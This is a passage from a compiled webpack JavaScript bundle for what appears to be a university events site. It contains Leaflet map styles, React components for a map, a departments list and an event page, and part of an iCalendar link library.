  .leaflet-top,
  .leaflet-bottom {
    position: absolute;
    z-index: 1000;
    pointer-events: none;
  }
  .leaflet-top {
    top: 0;
  }
  .leaflet-right {
    right: 0;
  }
  .leaflet-bottom {
    bottom: 0;
  }
  .leaflet-left {
    left: 0;
  }
  .leaflet-control {
    float: left;
    clear: both;
  }
  .leaflet-right .leaflet-control {
    float: right;
  }
  .leaflet-top .leaflet-control {
    margin-top: 10px;
  }
  .leaflet-bottom .leaflet-control {
    margin-bottom: 10px;
  }
  .leaflet-left .leaflet-control {
    margin-left: 10px;
  }
  .leaflet-right .leaflet-control {
    margin-right: 10px;
  }

  /* zoom and fade animations */

  .leaflet-fade-anim .leaflet-tile {
    will-change: opacity;
  }
  .leaflet-fade-anim .leaflet-popup {
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
  }
  .leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
    opacity: 1;
  }
  .leaflet-zoom-animated {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
  }
  .leaflet-zoom-anim .leaflet-zoom-animated {
    will-change: transform;
  }
  .leaflet-zoom-anim .leaflet-zoom-animated {
    -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
    -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
    transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1);
  }
  .leaflet-zoom-anim .leaflet-tile,
  .leaflet-pan-anim .leaflet-tile {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }

  .leaflet-zoom-anim .leaflet-zoom-hide {
    visibility: hidden;
  }

  /* cursors */

  .leaflet-interactive {
    cursor: pointer;
  }
  .leaflet-grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
  }
  .leaflet-crosshair,
  .leaflet-crosshair .leaflet-interactive {
    cursor: crosshair;
  }
  .leaflet-popup-pane,
  .leaflet-control {
    cursor: auto;
  }
  .leaflet-dragging .leaflet-grab,
  .leaflet-dragging .leaflet-grab .leaflet-interactive,
  .leaflet-dragging .leaflet-marker-draggable {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
  }

  /* marker & overlays interactivity */
  .leaflet-marker-icon,
  .leaflet-marker-shadow,
  .leaflet-image-layer,
  .leaflet-pane > svg path,
  .leaflet-tile-container {
    pointer-events: none;
  }

  .leaflet-marker-icon.leaflet-interactive,
  .leaflet-image-layer.leaflet-interactive,
  .leaflet-pane > svg path.leaflet-interactive,
  svg.leaflet-image-layer.leaflet-interactive path {
    pointer-events: visiblePainted; /* IE 9-10 doesn't have auto */
    pointer-events: auto;
  }

  /* visual tweaks */

  .leaflet-container {
    background: #ddd;
    outline: 0;
  }
  .leaflet-container a {
    color: #0078a8;
  }
  .leaflet-container a.leaflet-active {
    outline: 2px solid orange;
  }
  .leaflet-zoom-box {
    border: 2px dotted #38f;
    background: rgba(255, 255, 255, 0.5);
  }

  /* general typography */
  .leaflet-container {
    font: 12px/1.5 'Helvetica Neue', Arial, Helvetica, sans-serif;
  }

  /* general toolbar styles */

  .leaflet-bar {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
    border-radius: 4px;
  }
  .leaflet-bar a,
  .leaflet-bar a:hover {
    background-color: #fff;
    border-bottom: 1px solid #ccc;
    width: 26px;
    height: 26px;
    line-height: 26px;
    display: block;
    text-align: center;
    text-decoration: none;
    color: black;
  }
  .leaflet-bar a,
  .leaflet-control-layers-toggle {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    display: block;
  }
  .leaflet-bar a:hover {
    background-color: #f4f4f4;
  }
  .leaflet-bar a:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
  }
  .leaflet-bar a:last-child {
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom: none;
  }
  .leaflet-bar a.leaflet-disabled {
    cursor: default;
    background-color: #f4f4f4;
    color: #bbb;
  }

  .leaflet-touch .leaflet-bar a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .leaflet-touch .leaflet-bar a:first-child {
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
  }
  .leaflet-touch .leaflet-bar a:last-child {
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
  }

  /* zoom control */

  .leaflet-control-zoom-in,
  .leaflet-control-zoom-out {
    font: bold 18px 'Lucida Console', Monaco, monospace;
    text-indent: 1px;
  }

  .leaflet-touch .leaflet-control-zoom-in,
  .leaflet-touch .leaflet-control-zoom-out {
    font-size: 22px;
  }

  /* layers control */

  .leaflet-control-layers {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
    background: #fff;
    border-radius: 5px;
  }
  .leaflet-control-layers-toggle {
    background-image: url(images/layers.png);
    width: 36px;
    height: 36px;
  }
  .leaflet-retina .leaflet-control-layers-toggle {
    background-image: url(images/layers-2x.png);
    background-size: 26px 26px;
  }
  .leaflet-touch .leaflet-control-layers-toggle {
    width: 44px;
    height: 44px;
  }
  .leaflet-control-layers .leaflet-control-layers-list,
  .leaflet-control-layers-expanded .leaflet-control-layers-toggle {
    display: none;
  }
  .leaflet-control-layers-expanded .leaflet-control-layers-list {
    display: block;
    position: relative;
  }
  .leaflet-control-layers-expanded {
    padding: 6px 10px 6px 6px;
    color: #333;
    background: #fff;
  }
  .leaflet-control-layers-scrollbar {
    overflow-y: scroll;
    overflow-x: hidden;
    padding-right: 5px;
  }
  .leaflet-control-layers-selector {
    margin-top: 2px;
    position: relative;
    top: 1px;
  }
  .leaflet-control-layers label {
    display: block;
  }
  .leaflet-control-layers-separator {
    height: 0;
    border-top: 1px solid #ddd;
    margin: 5px -10px 5px -6px;
  }

  /* Default icon URLs */
  .leaflet-default-icon-path {
    background-image: url(images/marker-icon.png);
  }

  /* attribution and scale controls */

  .leaflet-container .leaflet-control-attribution {
    background: #fff;
    background: rgba(255, 255, 255, 0.7);
    margin: 0;
  }
  .leaflet-control-attribution,
  .leaflet-control-scale-line {
    padding: 0 5px;
    color: #333;
  }
  .leaflet-control-attribution a {
    text-decoration: none;

    font-size: inherit;
  }
  .leaflet-control-attribution a:hover {
    text-decoration: underline;
  }
  .leaflet-container .leaflet-control-attribution,
  .leaflet-container .leaflet-control-scale {
    font-size: 11px;
  }
  .leaflet-left .leaflet-control-scale {
    margin-left: 5px;
  }
  .leaflet-bottom .leaflet-control-scale {
    margin-bottom: 5px;
  }
  .leaflet-control-scale-line {
    border: 2px solid #777;
    border-top: none;
    line-height: 1.1;
    padding: 2px 5px 1px;
    font-size: 11px;
    white-space: nowrap;
    overflow: hidden;
    -moz-box-sizing: border-box;
    box-sizing: border-box;

    background: #fff;
    background: rgba(255, 255, 255, 0.5);
  }
  .leaflet-control-scale-line:not(:first-child) {
    border-top: 2px solid #777;
    border-bottom: none;
    margin-top: -2px;
  }
  .leaflet-control-scale-line:not(:first-child):not(:last-child) {
    border-bottom: 2px solid #777;
  }

  .leaflet-touch .leaflet-control-attribution,
  .leaflet-touch .leaflet-control-layers,
  .leaflet-touch .leaflet-bar {
    box-shadow: none;
  }
  .leaflet-touch .leaflet-control-layers,
  .leaflet-touch .leaflet-bar {
    border: 2px solid rgba(0, 0, 0, 0.2);
    background-clip: padding-box;
  }

  /* popup */

  .leaflet-popup {
    position: absolute;
    text-align: center;
    margin-bottom: 20px;
  }
  .leaflet-popup-content-wrapper {
    padding: 1px;
    text-align: left;
    border-radius: 12px;
  }
  .leaflet-popup-content {
    margin: 13px 19px;
    line-height: 1.4;
  }
  .leaflet-popup-content p {
    margin: 18px 0;
  }
  .leaflet-popup-tip-container {
    width: 40px;
    height: 20px;
    position: absolute;
    left: 50%;
    margin-left: -20px;
    overflow: hidden;
    pointer-events: none;
  }
  .leaflet-popup-tip {
    width: 17px;
    height: 17px;
    padding: 1px;

    margin: -10px auto 0;

    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .leaflet-popup-content-wrapper,
  .leaflet-popup-tip {
    background: white;
    color: #333;
    box-shadow: 0 3px 14px rgba(0, 0, 0, 0.4);
  }
  .leaflet-container a.leaflet-popup-close-button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 4px 4px 0 0;
    border: none;
    text-align: center;
    width: 18px;
    height: 14px;
    font: 16px/14px Tahoma, Verdana, sans-serif;
    color: #c3c3c3;
    text-decoration: none;
    font-weight: bold;
    background: transparent;
  }
  .leaflet-container a.leaflet-popup-close-button:hover {
    color: #999;
  }
  .leaflet-popup-scrolled {
    overflow: auto;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }

  .leaflet-oldie .leaflet-popup-content-wrapper {
    zoom: 1;
  }
  .leaflet-oldie .leaflet-popup-tip {
    width: 24px;
    margin: 0 auto;

    -ms-filter: 'progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)';
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678);
  }
  .leaflet-oldie .leaflet-popup-tip-container {
    margin-top: -1px;
  }

  .leaflet-oldie .leaflet-control-zoom,
  .leaflet-oldie .leaflet-control-layers,
  .leaflet-oldie .leaflet-popup-content-wrapper,
  .leaflet-oldie .leaflet-popup-tip {
    border: 1px solid #999;
  }

  /* div icon */

  .leaflet-div-icon {
    background: #fff;
    border: 1px solid #666;
  }

  /* Tooltip */
  /* Base styles for the element that has a tooltip */
  .leaflet-tooltip {
    position: absolute;
    padding: 6px;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 3px;
    color: #222;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
  }
  .leaflet-tooltip.leaflet-clickable {
    cursor: pointer;
    pointer-events: auto;
  }
  .leaflet-tooltip-top:before,
  .leaflet-tooltip-bottom:before,
  .leaflet-tooltip-left:before,
  .leaflet-tooltip-right:before {
    position: absolute;
    pointer-events: none;
    border: 6px solid transparent;
    background: transparent;
    content: '';
  }

  /* Directions */

  .leaflet-tooltip-bottom {
    margin-top: 6px;
  }
  .leaflet-tooltip-top {
    margin-top: -6px;
  }
  .leaflet-tooltip-bottom:before,
  .leaflet-tooltip-top:before {
    left: 50%;
    margin-left: -6px;
  }
  .leaflet-tooltip-top:before {
    bottom: 0;
    margin-bottom: -12px;
    border-top-color: #fff;
  }
  .leaflet-tooltip-bottom:before {
    top: 0;
    margin-top: -12px;
    margin-left: -6px;
    border-bottom-color: #fff;
  }
  .leaflet-tooltip-left {
    margin-left: -6px;
  }
  .leaflet-tooltip-right {
    margin-left: 6px;
  }
  .leaflet-tooltip-left:before,
  .leaflet-tooltip-right:before {
    top: 50%;
    margin-top: -6px;
  }
  .leaflet-tooltip-left:before {
    right: 0;
    margin-right: -12px;
    border-left-color: #fff;
  }
  .leaflet-tooltip-right:before {
    left: 0;
    margin-left: -12px;
    border-right-color: #fff;
  }
`;
/* harmony default export */ const Map_styled = (MapStyled);

;// ./src/app/features/common/Map/Map.js




const Map = ({
  center,
  markers,
  height,
  zoomControl = true,
  zoom = 18,
  attributionControl = true
}) => {
  if ((0,isClient/* default */.A)()) {
    const {
      Map: LeafletMap,
      Marker,
      TileLayer,
      Popup
    } = __webpack_require__(24277);
    const L = __webpack_require__(27242);
    const pointerIcon = new L.Icon({
      iconUrl: "https://kcl.ac.uk/SiteElements/2017/images/marker.svg",
      iconRetinaUrl: "https://kcl.ac.uk/SiteElements/2017/images/marker.svg",
      iconAnchor: [12, 36],
      popupAnchor: [10, -44],
      iconSize: [24, 36]
    });
    const size = {
      width: "100%",
      height
    };
    return /* @__PURE__ */ react.createElement(Map_styled, null, /* @__PURE__ */ react.createElement(LeafletMap, {
      center,
      zoom,
      style: size,
      zoomControl,
      attributionControl
    }, /* @__PURE__ */ react.createElement(TileLayer, {
      url: "https://{s}.tile.osm.org/{z}/{x}/{y}.png",
      attribution: '\xA9 <a href="http://osm.org/copyright">OpenStreetMap</a> \n        contributors'
    }), markers.map(({ key, position }) => {
      return /* @__PURE__ */ react.createElement(Marker, {
        key,
        position,
        icon: pointerIcon
      }, " ", /* @__PURE__ */ react.createElement(Popup, null, /* @__PURE__ */ react.createElement("a", {
        href: `https://www.google.com/maps/dir/?api=1&destination=${position}`
      }, "Directions to ", key)));
    })));
  }
  return null;
};
Map.propTypes = {
  center: (prop_types_default()).array,
  markers: (prop_types_default()).array,
  zoom: (prop_types_default()).number,
  zoomControl: (prop_types_default()).bool,
  attributionControl: (prop_types_default()).bool,
  height: (prop_types_default()).string
};
Map.defaultProps = {
  zoom: 15,
  height: "215px",
  zoomControl: false,
  attributionControl: false
};
/* harmony default export */ const Map_Map = (Map);


/***/ }),

/***/ 17732:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ departmentsList)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/features/common/Heading/components/Heading.js
var Heading = __webpack_require__(15572);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/departmentsList/components.styled/DepartmentsList.styled.js


const DepartmentsListStyled = styled_components_browser_esm["default"].div`
  h3 {
    margin-bottom: ${spacing/* default */.A.spacing12};
  }

  ul {
    padding-left: 0;
    margin-bottom: 0;
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.1;
  }

  li {
    margin-bottom: ${spacing/* default */.A.spacing12};
  }

  li:last-of-type {
    margin-bottom: 0;
  }

  li:after {
    display: none;
  }

  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    text-decoration: none;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
`;
/* harmony default export */ const DepartmentsList_styled = (DepartmentsListStyled);

// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
;// ./src/app/features/departmentsList/components/DepartmentsList.js






const DepartmentsList = ({ className, orgUnits, heading }) => {
  if (!orgUnits.length) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(DepartmentsList_styled, {
    className
  }, /* @__PURE__ */ react.createElement(common/* PostitNote */.GZ, {
    color: "grey"
  }, /* @__PURE__ */ react.createElement(Heading/* default */.A, {
    level: "3",
    visualLevel: "heading4"
  }, heading), /* @__PURE__ */ react.createElement("ul", null, orgUnits && orgUnits.map((entry, keyx) => /* @__PURE__ */ react.createElement("li", {
    key: keyx
  }, /* @__PURE__ */ react.createElement("a", {
    href: (0,getEntryLink/* default */.A)(entry)
  }, entry.entryTitle))))));
};
DepartmentsList.propTypes = {
  className: (prop_types_default()).string,
  orgUnits: (prop_types_default()).array,
  heading: (prop_types_default()).string
};
DepartmentsList.defaultProps = {
  heading: "Related departments"
};
/* harmony default export */ const components_DepartmentsList = (DepartmentsList);

;// ./src/app/features/departmentsList/index.js

/* harmony default export */ const departmentsList = (components_DepartmentsList);


/***/ }),

/***/ 50111:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _components_ContentComposer__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(61607);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (_components_ContentComposer__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A);


/***/ }),

/***/ 99733:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ EventContainer)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/moment/moment.js
var moment = __webpack_require__(60519);
var moment_default = /*#__PURE__*/__webpack_require__.n(moment);
// EXTERNAL MODULE: ./node_modules/react-scroll/modules/index.js
var modules = __webpack_require__(54566);
// EXTERNAL MODULE: ./node_modules/react-redux/es/index.js + 20 modules
var es = __webpack_require__(43266);
// EXTERNAL MODULE: ./src/app/features/layout/components/Layout.js + 12 modules
var Layout = __webpack_require__(23894);
// EXTERNAL MODULE: ./src/app/features/common/PeopleList/components/PeopleList.js + 1 modules
var PeopleList = __webpack_require__(99815);
// EXTERNAL MODULE: ./src/app/features/LazyLoadListing/LazyLoadListing.js + 1 modules
var LazyLoadListing = __webpack_require__(75947);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useSplitItems.js
var useSplitItems = __webpack_require__(52969);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./src/app/features/common/Map/Map.js + 1 modules
var Map = __webpack_require__(25041);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/pages/Events/EventPage.styled.js


const EventPageStyled = styled_components_browser_esm["default"].div`
  .divider-thin {
    border-bottom: 15px solid ${(p) => p.theme.colours.grey07};
  }

  .container {
    padding-bottom: ${spacing/* default */.A.spacing24};
  }
  .eventButtons {
    padding-bottom: ${spacing/* default */.A.spacing24};
  }
  .series {
    position: relative;

    &--calendar {
      left: 1.25rem;
      pointer-events: none;
      position: absolute;
      top: 0;
      z-index: 1;
      align-items: center;
      background: ${(p) => p.theme.colours.white};
      border-top: 0.6rem solid ${(p) => p.theme.colours.redPrimary};
      box-shadow: 0 2px 16px rgba(0, 0, 0, 0.05);
      display: flex;
      flex-direction: column;
      justify-content: center;
      min-height: 4rem;
      min-width: 4rem;
      padding: 0.4rem;
      text-align: center;
    }
    &--calendar__number {
      font-family: ${(p) => p.theme.font.family.bold};
      font-size: ${(p) => p.theme.font.size.px24};
    }

    &--link {
      padding: ${spacing/* default */.A.spacing24};
      bottom: ${spacing/* default */.A.spacing24};
      background: rgba(255, 255, 255, 0.8);
      position: absolute;
      display: inline-block;
      left: 0;
      font-family: ${(p) => p.theme.font.family.regular};
      a {
        text-decoration: none;
        color: ${(p) => p.theme.colours.bluePrimary};
        font-family: ${(p) => p.theme.font.family.bold};

        &:hover {
          color: ${(p) => p.theme.colours.blueSecondary};
        }
      }
    }
  }

  .list {
    display: flex;
    flex-wrap: wrap;
    gap: ${spacing/* default */.A.spacing12};
    list-style: none;
    width: 100%;
    margin-bottom: ${spacing/* default */.A.spacing16};
    li {
      display: inline-block;
    }
  }
  .ical {
    margin-top: ${spacing/* default */.A.spacing16};
  }
  .btn {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    border-radius: 5px;
    padding: ${spacing/* default */.A.spacing16};
    text-decoration: none;
  }
  link:hover {
    text-decoration: text-underline-offset;
  }
  .btn--tag {
    background-color: ${(p) => p.theme.colours.grey02};
    font-style: normal;
    font-family: ${(p) => p.theme.font.family.regular};
    font-size: ${(p) => p.theme.font.size.px8};
    color: ${(p) => p.theme.colours.grey07};
  }

  p.date {
    margin-bottom: 0;
    font-size: ${(p) => p.theme.font.size.px22};
  }

  .department-list {
    margin-top: ${spacing/* default */.A.spacing24};
  }

  .department,
  .related-news {
    margin-top: ${spacing/* default */.A.spacing24};

    position: relative;

    &--title {
      background: ${(p) => p.theme.colours.redPrimary};
      color: ${(p) => p.theme.colours.white};
      display: inline-block;
      left: 0;
      margin: 0;
      padding: 0.625rem 1.25rem;
      position: absolute;
      top: 0.9375rem;
      z-index: 1;
      font-family: ${(p) => p.theme.font.family.bold};
      font-size: ${(p) => p.theme.font.size.px24};
    }
  }

  .search-input {
    margin-top: ${spacing/* default */.A.spacing24};

    @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
      margin-top: 0;
    }
  }

  .block {
    background-color: ${(p) => p.theme.colours.grey01};
    margin-top: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing24};
  }

  .block--location__details {
    padding: ${spacing/* default */.A.spacing24} ${spacing/* default */.A.spacing24} 0 ${spacing/* default */.A.spacing24};
    display: flex;
    gap: ${spacing/* default */.A.spacing12};
    flex-wrap: wrap;

    .marker {
      display: flex;
      justify-content: left;
      align-items: center;
      font-size: ${(p) => p.theme.font.size.px48};

      width: 100%;
      &::before {
        background: url(/SiteElements/2017/images/marker.svg) no-repeat center;
        background-size: 100%;
        content: '';
        display: block;
        height: 42px;
        margin-left: ${spacing/* default */.A.spacing2};
        width: 25px;
      }
    }
    .locationNameLink {
      display: flex;
      margin-left: ${spacing/* default */.A.spacing8};
    }
    address {
      clear: both;
      display: flex;
      flex-direction: column;
      margin-bottom: 0;
      font-style: normal;
      font-family: ${(p) => p.theme.font.family.regular};
      font-size: ${(p) => p.theme.font.size.px16};
      row-gap: ${spacing/* default */.A.spacing8};
    }
  }

  .block--location__links {
    display: flex;
    flex-direction: column;
    padding: ${spacing/* default */.A.spacing24};
    row-gap: ${spacing/* default */.A.spacing16};

    .email {
      font-family: ${(p) => p.theme.font.family.bold};
      font-style: normal;
      font-weight: 400;
      color: ${(p) => p.theme.colours.bluePrimary};
      text-decoration: underline;
    }

    .tel {
      font-family: ${(p) => p.theme.font.family.regular};
      font-style: normal;
      font-weight: 400;
      text-decoration: none;
      color: ${(p) => p.theme.colours.grey07};
    }
  }

  .divider {
    border-top: 3px solid ${(p) => p.theme.colours.grey02};
    margin: 2.5rem 0;
  }

  .button-link {
    display: inline-block;
    padding: 10px ${spacing/* default */.A.spacing32};
    color: ${(p) => p.theme.colours.white};
    text-align: center;
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.33;
    text-decoration: none;
    border: none;
    border-radius: 5px;
    white-space: normal;
    vertical-align: center;
    user-select: none;
    cursor: pointer;
    transition: all 0.3s ease;
    background-color: ${(p) => p.theme.colours.bluePrimary};
    box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.buttonBlueShadow};

    &:hover {
      background-color: ${(p) => p.theme.colours.blueSecondary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonBlueHoverShadow};
    }

    &--secondary {
      background-color: ${(p) => p.theme.colours.grey07};
      box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.grey08};

      &:hover {
        background-color: ${(p) => p.theme.colours.grey06};
        box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.grey07};
      }
    }
  }

  .related-events {
    background-color: ${(p) => p.theme.colours.grey02};
    margin-top: ${spacing/* default */.A.spacing64};
    display: flex;
    padding: ${spacing/* default */.A.spacing48} ${spacing/* default */.A.spacing16};
    align-items: center;
    flex-direction: column;

    @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
      padding: ${spacing/* default */.A.spacing48} 0;
    }

    &__container {
      max-width: 1248px;
      width: 100%;
    }

    &__list {
      display: flex;
      gap: ${spacing/* default */.A.spacing16};
      flex-direction: column;
      flex-wrap: wrap;

      article {
        flex-basis: 24%;
      }

      @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
        flex-direction: row;
      }

      & .card__body {
        background-color: ${(p) => p.theme.colours.white};
      }

      & .card__image {
        height: 160px;
      }
    }
  }

  .composer-container {
    a {
      font-family: ${(p) => p.theme.font.family.regular};
    }
  }
  .contact-link {
    display: flex;
    margin-bottom: ${spacing/* default */.A.spacing12};
    align-items: center;

    &::before {
      display: flex;
      width: ${spacing/* default */.A.spacing32};
      height: ${spacing/* default */.A.spacing32};
      margin-right: ${spacing/* default */.A.spacing16};
      color: ${(p) => p.theme.colours.white};
      font-family: ${(p) => p.theme.font.family.icon};
      font-size: 1.1rem;
      justify-content: center;
      align-items: center;
      background-color: ${(p) => p.theme.colours.redTertiary};
      border-radius: 50%;
    }

    &.icon-email {
      &::before {
        content: '\\e92e';
      }
    }

    &.icon-link {
      &::before {
        content: '\\e919';
      }
    }

    &.icon-phone {
      &::before {
        content: '\\e92f';
      }
    }
  }
`;
/* harmony default export */ const EventPage_styled = (EventPageStyled);

// EXTERNAL MODULE: ./src/app/features/layout/contentComposer/index.js
var contentComposer = __webpack_require__(50111);
// EXTERNAL MODULE: ./src/app/features/card/index.js + 1 modules
var card = __webpack_require__(66175);
// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
// EXTERNAL MODULE: ./src/app/features/departmentsList/index.js + 2 modules
var departmentsList = __webpack_require__(17732);
;// ./node_modules/react-icalendar-link/dist/index.es.js

/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var extendStatics = function(d, b) {
  extendStatics = Object.setPrototypeOf || { __proto__: [] } instanceof Array && function(d2, b2) {
    d2.__proto__ = b2;
  } || function(d2, b2) {
    for (var p in b2)
      if (b2.hasOwnProperty(p))
        d2[p] = b2[p];
  };
  return extendStatics(d, b);
};
function __extends(d, b) {
  extendStatics(d, b);
  function __() {
    this.constructor = d;
  }
  d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
}
var __assign = function() {
  __assign = Object.assign || function __assign2(t) {
    for (var s, i = 1, n = arguments.length; i < n; i++) {
      s = arguments[i];
      for (var p in s)
        if (Object.prototype.hasOwnProperty.call(s, p))
          t[p] = s[p];
    }
    return t;
  };
  return __assign.apply(this, arguments);
};
function pad(num) {
  if (num < 10) {
    return "0" + num;
  }
  return "" + num;
}
function formatDate(dateString) {
  var dateTime = new Date(dateString);
  return [
    dateTime.getUTCFullYear(),
    pad(dateTime.getUTCMonth() + 1),
    pad(dateTime.getUTCDate()),
    "T",
    pad(dateTime.getUTCHours()),
    pad(dateTime.getUTCMinutes()) + "00Z"
  ].join("");
}
function buildUrl(event, useDataURL, rawContent) {
  if (useDataURL === void 0) {
    useDataURL = false;
  }
  if (rawContent === void 0) {
    rawContent = "";
  }
  var body = [];
  if (!event || !event.startTime || !event.title)
    throw Error("Both startTime and title fields are mandatory");
  body.push("DTSTART:" + formatDate(event.startTime));
  body.push("SUMMARY:" + event.title);
  event.url && body.push("URL:" + event.url);
  event.attendees && event.attendees.forEach(function(attendee) {
    var regExp = /^([^<]+)\s*<(.+)>/;
    var matches = attendee.match(regExp);
    if (matches) {
      var name_1 = matches[1];
      var email = matches[2];
      body.push([
        "ATTENDEE",
        "CN=" + name_1,
        "CUTYPE=INDIVIDUAL",
        "PARTSTAT=NEEDS-ACTION",
        "ROLE=REQ-PARTICIPANT",
        "RSVP=TRUE:mailto:" + email
      ].join(";"));
    }
  });
  event.endTime && body.push("DTEND:" + formatDate(event.endTime));
  event.description && body.push("DESCRIPTION:" + event.description);
  event.location && body.push("LOCATION:" + event.location);
  rawContent && body.push(rawContent);
  var url = [
    "BEGIN:VCALENDAR",
    "VERSION:2.0",
    "BEGIN:VEVENT",
    body.join("\n"),
    "END:VEVENT",
    "END:VCALENDAR"
  ].join("\n");
  if (useDataURL) {
    return encodeURI("data:text/calendar;charset=utf8," + url);
  } else {
    return url;
  }
}
function downloadBlob(blob, filename) {
  var linkEl = document.createElement("a");
  linkEl.href = window.URL.createObjectURL(blob);
  linkEl.setAttribute("download", filename);
  document.body.appendChild(linkEl);
  linkEl.click();
  document.body.removeChild(linkEl);
}
function isIOSSafari() {
  var ua = window.navigator.userAgent;
  var iOS = !!ua.match(/iPad/i) || !!ua.match(/iPhone/i);
  var webkit = !!ua.match(/WebKit/i);
  return iOS && webkit && !ua.match(/CriOS/i);
}
function isIOSChrome() {
  var ua = window.navigator.userAgent;
  var iOS = !!ua.match(/iPad/i) || !!ua.match(/iPhone/i);
